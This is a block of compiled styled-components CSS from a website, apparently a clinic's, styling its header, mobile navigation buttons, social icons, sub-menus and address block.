.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.iCwrDh{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.iCwrDh img{margin-bottom:0;}/*!sc*/
.iCwrDh .logo-container > a{width:144px;height:52px;}/*!sc*/
.iCwrDh .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.iCwrDh.logo-center .logo-container > a{width:260px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iCwrDh.logo-center .logo-container > a{width:198px;height:117px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.iCwrDh.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center .header-logo .logo-container > a{width:260px;height:auto;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center .header-logo{height:117px;width:260px;max-height:260px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iCwrDh.logo-center .header-logo{min-height:65px !important;max-height:260px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.iCwrDh.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.iCwrDh{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.iCwrDh{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"iCwrDh,"}/*!sc*/
.hBlieB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.hBlieB .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hBlieB .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.hBlieB .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.hBlieB .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.hBlieB .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.hBlieB .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.hBlieB .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);color:var(--sc-header--bar-color,#484141);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.hBlieB .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.hBlieB .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);vertical-align:top;color:var(--sc-header--bar-color,#484141);}/*!sc*/
.hBlieB .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.hBlieB .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.hBlieB .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.hBlieB svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.hBlieB svg path{fill:var(--sc-header--bar-color,#484141);stroke:none;}/*!sc*/
.hBlieB.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.hBlieB.burger-open .nonSplit{display:block;}/*!sc*/
.hBlieB.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.hBlieB.burger-open .link-CTA{display:none;}/*!sc*/
.hBlieB.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.hBlieB.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.hBlieB.burger-open .map svg{margin-top:5px;}/*!sc*/
.hBlieB.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.hBlieB.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hBlieB.burger-open .call svg{margin-top:0;}/*!sc*/
.hBlieB.burger-open .sms{border-left:none;}/*!sc*/
.hBlieB.burger-open .book,.hBlieB.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.hBlieB.burger-open .book > a,.hBlieB.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.hBlieB.burger-close .details-CTA{display:none;}/*!sc*/
.hBlieB.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.hBlieB.burger-close .map a,.hBlieB.burger-close .call a,.hBlieB.burger-close .book a,.hBlieB.burger-close .pharmacyCta a,.hBlieB.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.hBlieB.burger-close .map svg,.hBlieB.burger-close .call svg,.hBlieB.burger-close .book svg,.hBlieB.burger-close .pharmacyCta svg,.hBlieB.burger-close .sms svg{margin-top:2px;}/*!sc*/
.hBlieB.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hBlieB.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.hBlieB.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(1),.hBlieB.burger-close .nonSplit .call:nth-child(1),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(2),.hBlieB.burger-close .nonSplit .call:nth-child(2),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(3),.hBlieB.burger-close .nonSplit .call:nth-child(3),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.hBlieB{display:none;}}/*!sc*/
@media (max-width:63.99875em){.hBlieB.burger-open.has-sticky-cta{padding:0;}.hBlieB.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.hBlieB.burger-open.has-sticky-cta .book{margin-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.hBlieB.burger-open.has-sticky-cta .nonSplit .book{display:none;}.hBlieB.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,transparent);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hBlieB.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hBlieB.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.hBlieB.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"hBlieB,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.kaJcZY{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#2B2B2B);display:inline-block;}/*!sc*/
.kaJcZY:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.kaJcZY svg,.kaJcZY img{fill:var(--sc-social-icon--color-fill,#FFFFFF);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.kaJcZY img{display:block;}/*!sc*/
.kaJcZY a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#2B2B2B);}/*!sc*/
.kaJcZY a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#484141);border-color:var(--sc-social-icon--border-color-icon-hover,#484141);}/*!sc*/
.kaJcZY a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#FFFFFF);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"kaJcZY,"}/*!sc*/
.bAVEHP.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#2B2B2B);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.bAVEHP .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.bAVEHP .nva-social-icons__copy-button svg,.bAVEHP .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.bAVEHP .nva-social-icons__copy-button svg fill:function (props),.bAVEHP .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"bAVEHP,"}/*!sc*/
.kXTYOI{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kXTYOI .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.kXTYOI .mobile-only{display:block;}}/*!sc*/
.kXTYOI .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.kXTYOI .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#484141);}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.kXTYOI.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.kXTYOI.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#484141);}/*!sc*/
@media (min-width:1024px){.kXTYOI.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kXTYOI a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kXTYOI .heading_five{width:100%;}/*!sc*/
.kXTYOI .heading_five a{width:100%;}/*!sc*/
.kXTYOI .phone-link,.kXTYOI .address-link{color:var(--sc-font-color-h5-base,#484141);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.kXTYOI .phone-link:hover,.kXTYOI .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#484141);}/*!sc*/
.kXTYOI .phone-link:hover .heading_five,.kXTYOI .address-link:hover .heading_five{color:var(--sc-header--color-hover,#484141);}/*!sc*/
.kXTYOI .nav-phone,.kXTYOI .nav-sms{padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.kXTYOI .nav-phone a,.kXTYOI .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-phone a,.kXTYOI .nav-sms a{cursor:pointer;}}/*!sc*/
.kXTYOI .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.kXTYOI .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.kXTYOI .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#484141);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#484141);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.kXTYOI .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-link{padding:0;}.kXTYOI .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.kXTYOI .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.kXTYOI .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.kXTYOI .nav-utility h5{color:var(--sc-header--primary-color,#2B2B2B);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility{width:auto;}}/*!sc*/
.kXTYOI .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-address{margin-top:0;}}/*!sc*/
.kXTYOI .nav-phone,.kXTYOI .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#484141);}/*!sc*/
.kXTYOI .nav-phone h5,.kXTYOI .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.kXTYOI .header-social-icons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.kXTYOI .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.kXTYOI{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"kXTYOI,"}/*!sc*/
.lnzjCL.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#FFFFFF);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.lnzjCL.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lnzjCL.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.lnzjCL.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.lnzjCL.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.lnzjCL .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.lnzjCL .sub-menu-heading{color:var(--sc-header--primary-color,#2B2B2B);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.lnzjCL .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#2B2B2B);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.lnzjCL .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lnzjCL .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"lnzjCL,"}/*!sc*/
.frCtvO{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.frCtvO .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.frCtvO .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.frCtvO .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.frCtvO .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.frCtvO .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.frCtvO .key-category-link{width:100%;}/*!sc*/
.frCtvO .key-category-menu{width:100%;}/*!sc*/
.frCtvO .key-category-menu.open{color:var(--sc-header--primary-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#484141);}}/*!sc*/
.frCtvO .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-menu svg{display:none;}}/*!sc*/
.frCtvO .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#2B2B2B);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.frCtvO .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#2B2B2B);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);border-bottom:2px solid transparent;}/*!sc*/
.frCtvO .key-category-link:hover,.frCtvO .key-category-menu:hover,.frCtvO .key-category-link:active,.frCtvO .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);}}/*!sc*/
.frCtvO .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.frCtvO .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.frCtvO .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.frCtvO .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.frCtvO .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.frCtvO .svg-search-icon path,.frCtvO .svg-search-icon polygon,.frCtvO .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#423F40);}/*!sc*/
.frCtvO .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#423F40);stroke-width:2;}/*!sc*/
.frCtvO .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.frCtvO .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.frCtvO .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.frCtvO .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.frCtvO{-webkit-order:2;-ms-flex-order:2;order:2;padding:15px 25px 15px 40px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.frCtvO .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.frCtvO .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.frCtvO{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"frCtvO,"}/*!sc*/
.jBruLP{display:block;position:absolute;left:15px;}/*!sc*/
.jBruLP .bars{width:30px;display:block;}/*!sc*/
.jBruLP .bars span{border-bottom:2px solid var(--sc-header--bar-color,#484141);display:block;margin-bottom:6px;}/*!sc*/
.jBruLP .bars span:last-child{margin-bottom:0;}/*!sc*/
.jBruLP .bars .center{width:15px;}/*!sc*/
.jBruLP .close-button{height:16px;width:16px;}/*!sc*/
.jBruLP .close-button path{stroke:#000;}/*!sc*/
.jBruLP.hamburger-open .bars{color:var(--sc-header--bar-color,#484141);}/*!sc*/
.jBruLP.hamburger-open .bars span{display:none;}/*!sc*/
.jBruLP.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,48px);}/*!sc*/
@media (min-width:1024px){.jBruLP{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jBruLP,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.dwHaQt{font-weight:normal;padding:0;}/*!sc*/
.dwHaQt.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.dwHaQt.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#484141);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"dwHaQt,"}/*!sc*/
.jugogd h5{color:var(--sc-review-card--text-color,#423F40);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"jugogd,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.cIQHqR .address-block{margin:0;}/*!sc*/
.cIQHqR a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
